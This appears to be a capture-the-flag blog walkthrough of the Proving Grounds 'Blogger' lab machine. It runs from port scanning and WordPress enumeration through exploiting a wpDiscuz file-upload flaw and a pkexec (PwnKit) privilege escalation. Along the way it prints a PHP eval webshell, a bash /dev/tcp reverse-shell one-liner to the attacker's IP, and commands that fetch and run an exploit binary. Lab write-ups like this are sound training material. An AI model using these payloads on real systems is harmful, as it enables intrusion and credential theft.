Blogger - Box
In this blogpost , I will document how I was able to gain access to the Blogger Machine from Offensive Security Proving Ground Labs. The Blogger Box was a beginner level easy box.
Machine is running on 192.168.241.217. First things first, we add the entry to /etc/hosts
Catalog⌗
Summary⌗
- Perform a directory bruteforce
- Find wordpress blog
- Exploit vulnerable wordpress plugin
- Gain access as www-data
- Gain root access by exploiting psexec
Recon⌗
ncutter
- First , I started with a small port scan using my tool ncutter
[+] Started at 'Sun Nov 6 02:53:27 PM EAT 2022'
[+] Running threaded scan
[+] Timeout :1
[+] Outfile :
[+] SUBNET :blogger
[+] Writing results to
=========================================
[*] 22 Open
[*] 80 Open
- Only ssh and http services are running on the machine
nmap
- From here we can conduct a more detailed nmap scan
Nmap scan report for blogger (192.168.209.217)
Host is up, received echo-reply ttl 63 (0.28s latency).
Scanned at 2022-11-06 14:57:38 EAT for 25s
Not shown: 998 closed ports
Reason: 998 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:1d:82:8f:5e:de:9a:00:a8:07:39:bd:ac:ad:d3:44 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCxOfkU+Q4dfPLCyiHlcl3+Rl8fCPL9YJ7GzzYAG8Vl75YbD21HXms6zE8KDBFuMu34+hvYCGxHIZVtZRMf9MFHdamqdx4YC++ZU7EFYy4eSQjPSukpIZOz4S4md5AmMFNucvvVOq9XVhWnxy86WSZzLO62y7ygqjG6w3sIXlrOjalqCUVgD60wnk53PW6Etkr6kpJwtrBXl60I6LOrb8hmTO63copeWbcYwi4OhlYAKV9EJjAFl9OohQX7uTR7uzoYPwaztG2HGQw/LQEQeV6KAfL+cb5QQMnP3ZW3r/nMKKZW3zw5h20sVaeoNcgVZ9ANv3EvldJqrRRG/R1wYJHV
| 256 d7:b4:52:a2:c8:fa:b7:0e:d1:a8:d0:70:cd:6b:36:90 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBE6ost/PYmYfXkZxdW+XZSdvrXfTYifdCxxeASUc4llXCR9sRC0lxNP0AnjWlQq+xnAg95xDHNYSsNoPDaaqgHE=
| 256 df:f2:4f:77:33:44:d5:93:d7:79:17:45:5a:a1:36:8b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICNUmat0TujFtlTGYNCBEuh1P+MbsML6IJihp6I7mERS
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Blogger | Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
ㅤ
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:58
Completed NSE at 14:58, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:58
Completed NSE at 14:58, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:58
Completed NSE at 14:58, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.45 seconds
Raw packets sent: 1317 (57.924KB) | Rcvd: 1124 (44.956KB)
- Visiting the http website we find a developer’s portfolio. Checking the source code does not get us anything useful. We can now conduct a directory bruteforce
fuff
- Performing a directory bruteforce using ffuf gives us the following output
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
ㅤ
v1.1.0
________________________________________________
ㅤ
:: Method : GET
:: URL : http://192.168.209.217/FUZZ
:: Wordlist : FUZZ: /home/zerofrost/wordlists/first_best.txt
:: Extensions : .php
:: Output file : ./192.168.209.217/ffuf.txt
:: File format : json
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response status: 404,403
________________________________________________
ㅤ
images [Status: 200, Size: 4668, Words: 244, Lines: 36]
js [Status: 200, Size: 2627, Words: 162, Lines: 25]
css [Status: 200, Size: 2366, Words: 128, Lines: 24]
assets [Status: 200, Size: 1504, Words: 100, Lines: 20]
. [Status: 200, Size: 46198, Words: 21068, Lines: 986]
- The assets directory could contain interesting files and folders, navigating to it shows a
fontsfolder which contains a folder calledblog.
- Viewing the blog page , we get the following content

- Checking the network tab, I realized that the blog is sending requests to
blogger.thm, we can add that to our/etc/hostsfile
Enumeration⌗
versions
- I suspected the blog could be a wordpress blog. I then used a tool I created to confirm.
$ findwordpressversions http://blogger/assets/fonts/blog/ url
http://blogger/assets/fonts/blog/ = > [+] WordPress 4.9.8
- We get the version of wordpress to be
WordPress 4.9.8
users
- Now that we can confirm that the blog is a wordpress blog, we can now enumerate users,plugins,themes and their potential vulnerabilities
- We can find wordpress users by accessing http://blogger/assets/fonts/blog/index.php/?rest_route=/wp/v2/users which gives us user information in json form. We only find one user (
j@m3s) with the following information[ { "id": 1, "name": "j@m3s", "url": "", "description": "", "link": "http://blogger.thm/assets/fonts/blog/?author=1", "slug": "jm3s", "avatar_urls": { "24": "http://2.gravatar.com/avatar/e50b9f1e8b350e9972873b36601a8212?s=24&d=mm&r=g", "48": "http://2.gravatar.com/avatar/e50b9f1e8b350e9972873b36601a8212?s=48&d=mm&r=g", "96": "http://2.gravatar.com/avatar/e50b9f1e8b350e9972873b36601a8212?s=96&d=mm&r=g" }, "meta": [], "_links": { "self": [ { "href": "http://blogger.thm/assets/fonts/blog/index.php?rest_route=/wp/v2/users/1" } ], "collection": [ { "href": "http://blogger.thm/assets/fonts/blog/index.php?rest_route=/wp/v2/users" } ] } } ]
plugins
- We can enumerate plugins on the blog using the command
wpscan --api-token <wpscantokenhere> --url http://blogger/assets/fonts/blog enumerate ap --plugins-detection aggressive
- From the scan we obtain a plugin:
wpdiscuzwhich is vulnerable to a file upload vulnerability according to searchsploit - We can also find this plugin by viewing the source of the link http://blogger.thm/assets/fonts/blog/?p=27 and searching the word plugin. We find the link http://blogger.thm/assets/fonts/blog/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=4.9.8 revealing the wpdiscuz plugin.
- We can now use searchsploit to find out if the plugin has any vulnerabilities.
$ searchsploit wpdiscuz
------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------ ---------------------------------
Wordpress Plugin wpDiscuz 7.0.4 - Arbitrary File Upload (Un | php/webapps/49962.sh
WordPress Plugin wpDiscuz 7.0.4 - Remote Code Execution (Un | php/webapps/49967.py
Wordpress Plugin wpDiscuz 7.0.4 - Unauthenticated Arbitrary | php/webapps/49401.rb
------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Exploitation⌗
Exploiting wpdiscuz plugin
- wpDiscuz is a comment plugin for WordPress. This is a responsive comment system which offers a real-time discussion function for visitors to post, share, and vote on comments and also allowing them to upload files.
- From the searchsploit results above, we found out that the plugin is vulnerable to a Arbitrary File Upload vulnerability.
- We can abuse this upload functionality to upload a php shell to the website that allows us to run custom commands. But first, we need to comment on a post and attach a file to upload as follows.
- We then need to create a php shell to upload. We can create a file with the following content and name it
shell.php
GIF8;
<?php if(isset($_POST['cmd'])){print_r(@eval($_POST['cmd']));} ?>

- Now we can create a post and upload our file
- Once our post is ready and we have attached and uploaded our php shell, we get a link to access the newly uploaded file(php shell)
Initial Foothold⌗
Gaining access to the box

The shell is uploaded to the location http://blogger.thm/assets/fonts/blog/wp-content/uploads/2022/11/shell-1667918567.7365.php
I then used a tool I created webshell to access the php webshell
Reading the
wp-config.phpfile we find the following credentials
Below is a snippet of the information in the file
define('DB_NAME', 'wordpress'); /** MySQL database username */ define('DB_USER', 'root'); /** MySQL database password */ define('DB_PASSWORD', 'sup3r_s3cr3t'); /** MySQL hostname */ define('DB_HOST', 'localhost');We can then establish a reverse netcat connection from the victim machine using /bin/bash -c ‘bash -i >& /dev/tcp/192.168.49.241/8080 0>&1’ where 192.168.49.241 is the attacker machine, then listen for the connection on the attacker machine using
nc -vvlp 8080
Checking the
/tmpfolder , we find the following content
www-data@ubuntu-xenial:~$ ls /tmp
backup.tar.gz
vmware-root
- The
backup.tar.gzfile looks interesting, extracting the file, we get the local flag.
www-data@ubuntu-xenial:~$ tar -xvf backup.tar.gz
local.txt
ㅤ
www-data@ubuntu-xenial:~$ ls
backup.tar.gz
local.txt
vmware-root
ㅤ
www-data@ubuntu-xenial:~$ cat local.txt
e0ce00f4126d0271c1f4eb3681cda8f0
ㅤ
www-data@ubuntu-xenial:~$
- Find files in the
homedirectory
$ find /home -type f 2>/dev/null
/home/james/local.txt
/home/james/.bashrc
/home/james/.bash_logout
/home/james/.profile
/home/vagrant/.bashrc
/home/vagrant/.mysql_history
/home/vagrant/.bash_logout
/home/vagrant/.profile
/home/vagrant/.bash_history
/home/ubuntu/.bashrc
/home/ubuntu/.bash_logout
/home/ubuntu/.profile
$
- Reading the first flag
$ cat /home/james/local.txt
e0ce00f4126d0271c1f4eb3681cda8f0
$
Escalation⌗
Find suid binaries
- We can find suid binaries we can exploit to gain root
$ find / -type f -perm -u=s 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/at
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/bin/newgrp
/bin/mount
/bin/ping6
/bin/su
/bin/ping
/bin/umount
/bin/fusermount
- From the binaries above, I suspected that the
pkexecservice is vulnerable toCVE-2021-4034. - First we download the pkexec exploit on our attacker machine using curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit then we can serve the file to the victim machine using
python3 -m http.server 9090 - We can then download the file to the victim machine using wget http://192.168.49.241:9090/PwnKit -O /tmp/exploit
- Once the file is downloaded onto the victim machine, we can now make it executable and run it as follows
$ chmod +x exploit
$ ./exploit
ㅤ
$ root@ubuntu-xenial:/tmp# cd /rootㅤ
$ root@ubuntu-xenial:~# ls
ls
proof.txt
ㅤ ㅤ
$ root@ubuntu-xenial:~# cat proof.txt
d65d877fe77de03f74c3950b76b7683e
ㅤ
$ root@ubuntu-xenial:~#
Lessons Learnt⌗
vagrant user
- The password for the
vagrantuser wasvagrant. We could have switched to this user and gainedrootaccess since they had the rights to run any command assudoas demonstrated below$ whoami www-data ㅤ $ su vagrant Password: vagrant ㅤ vagrant@ubuntu-xenial:/tmp$ sudo -l ㅤ Matching Defaults entries for vagrant on ubuntu-xenial: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User vagrant may run the following commands on ubuntu-xenial: (ALL) NOPASSWD: ALL ㅤ vagrant@ubuntu-xenial:/tmp$ sudo su root@ubuntu-xenial:/tmp#
Rabbit Holes⌗
wordpress
- Since the wordpress enumeration gave us the user
j@m3sas the only single user, I thought that we can bruteforce the password to gain access to the wordpress admin panel, but that definitely didn’t work
root user
- Since the password for the
rootuser in the wp-config file issup3r_s3cr3t. I thought that this password could be the password for one of the users in the machine